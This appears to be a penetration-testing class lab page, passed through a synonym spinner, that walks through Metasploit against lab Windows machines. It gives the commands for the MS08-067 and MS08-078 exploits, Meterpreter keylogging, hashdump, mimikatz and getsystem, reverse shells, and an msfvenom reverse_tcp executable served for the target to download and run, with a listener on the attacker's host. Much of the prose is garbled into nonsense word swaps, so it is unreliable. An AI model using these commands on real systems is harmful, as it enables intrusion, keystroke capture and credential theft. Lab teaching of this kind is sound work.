Following Chapter iv of Georgia Weidman's Penetration Testing book.
Why Use Metasploit?
- Ease of utilization
- Trusted base of operations of exploit code--not all develop on code is prophylactic to utilization
Starting Metasploit
Three Commands
First command starts PostgreSQL, a database. Second command differs from the textbook, because Kali 2 has a dissimilar version of Metasploit than was inwards Kali 1.Third command starts 1 of the interfaces for using Metasploit.
service postgresql get-go msfdb init msfconsole
Help
help assist road
Finding Metasploit Modules
Online Search
http://www.rapid7.com/db/modules/ MS08-067 is a famous Windows vuln, really powerful. Patched inwards 2008, but many systems stay vulnerable.You tin search for modules past times
- CVE discover
- OSVDB ID
- Bugtraq ID
- Microsoft Security Bulletin ID
- Any string inwards the text

Local Search
search ms08-067 information exploit/windows/smb/ms08_067_netapi

Note these items: - Descriptive Name
- Module cite
- Platform identifies the target systems
- Privileged tells us whether the module requires or grants high privileges on the target
- Rank potential deport upon on the target, from "manual" to "excellent" (never crashes a service). "Great" automatically detects the right target in addition to is probable to succeed.
Note these items:
- Basic options available options to customize the attack. Options that are required, but accept no default value, such every bit RHOST inwards the icon below, must last develop past times the user earlier running the exploit.
- Payload information helps Metasploit determine which payloads it tin utilization alongside this exploit.


Details nigh these fields are at
https://github.com/rapid7/metasploit-framework/wiki/How-to-get-started-with-writing-an-exploit
Using an Exploit
use windows/smb/ms08_067_netapi
Setting Module Options
Show Options
show options

Attack Server 2008 Machine
set RHOST 192.168.119.129 present options
Default values are OK for the other options. 
Payloads (or Shellcode)
We take away to enjoin Metasploit what nosotros desire to practise to the target.Show Payloads
Shows exactly payloads compatible alongside the electrical current exploit show payloads

Using Default Payload
If yous don't direct one, Metasploit volition sometimes direct a expert default. exploit
This develop on won't piece of occupation on Windows Server 2008. However, searching the Metasploit online database for "Windows 2008" finds this one: MS08-078 Microsoft Internet Explorer Data Binding Memory Corruption
http://www.rapid7.com/db/modules/exploit/windows/browser/ms08_078_xml_corruption use exploit/windows/browser/ms08_078_xml_corruption present options exploit
On Windows 2008 target system, opened upward IE in addition to opened upward the page shown past times Metasploit, every bit highlighted below: 
Using Meterpreter
sessions shows opened upward sessions sessions -i 1 starts interaction alongside session 1help shows Meterpreter commands
sessions sessions -i 1 assist

Migrating to Another Process


List processes alongside ps in addition to discover a expert procedure to migrate to, then you'll retain command fifty-fifty if the user closes the browser. "explorer" is a expert procedure to use. You'll take away its Process ID, which was 2176 when I did it. but volition last dissimilar on your system. ps migrate 2176
Gathering Information
sysinfo keyscan_start keyscan_dump screenshot hashdump getuid getsystem charge mimikatz kerberos
Exiting from Meterpreter
exit sessions
Types of Shells
Bind Shells
Starts a procedure listening on the target, on a specified port such every bit 4444. Will neglect if the server is behind a firewall that blocks unused ports, which is unremarkably the case.Reverse Shells
Target makes an outgoing connectedness to the attacker. Much to a greater extent than probable to succeed than a bind shell, peculiarly if the attacker's port is a mutual 1 similar eighty or 443.Setting a Payload Manually
Reverse TCP
set payload windows/shell_reverse_tcp present options ifconfig exploit
This exploit has ii network configurations: 1 for the module (the Web server delivering the exploit), in addition to 1 for the contrary crunch payload. All of them accept reasonable default values. 
In my case, port 4444 was busy in addition to I had to motion to or then other port.


sessions sessions -i 2 leave of absence leave of absence
Msfcli is Gone
Msfcli was deprecated, replaced past times "msfconsole -q -x". Its operate is to run an exploit from a unmarried business of code, then it's easier to evidence in addition to script exploits.MS08-078 One-Liner
msfconsole -q -x "use exploit/windows/browser/ms08_078_xml_corruption; exploit" sessions sessions -i 1 leave of absence leave of absence
H5N1 to a greater extent than detailed illustration is here: https://www.offensive-security.com/metasploit-unleashed/shell/ Creating Standalone Payloads alongside Msfvenom
Getting Help
Msfvenom replaces the older msfpayload in addition to msfencode commands. msfvenom -h
Choosing a Payload
msfvenom -l payloads msfvenom -l payloads | grep windows | grep meterpreter | grep contrary
Setting Options
The --payload-options switch shows the options, non "-o" every bit inwards the textbook. msfvenom -p windows/meterpreter/reverse_tcp --payload-options
Choosing an Output Format
msfvenom --help-formats msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 -f exe msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.119.130 -f exe > fun.exe cp fun.exe /var/www/html service apache2 get-go
Using the Multi/Handler Module
We take away to run a server for the target to connect to. msfconsole utilization multi/handler develop PAYLOAD windows/meterpreter/reverse_tcp present options ifconfig develop LHOST 192.168.119.130 exploit
On target system, download http://192.168.119.130/fun.exe in addition to run it. Auxiliary Modules
Scanner HTTP Auxiliary Modules
https://www.offensive-security.com/metasploit-unleashed/scanner-http-auxiliary-modules/Auxiliary Module Reference
https://www.offensive-security.com/metasploit-unleashed/auxiliary-module-reference/Revised 9-23-15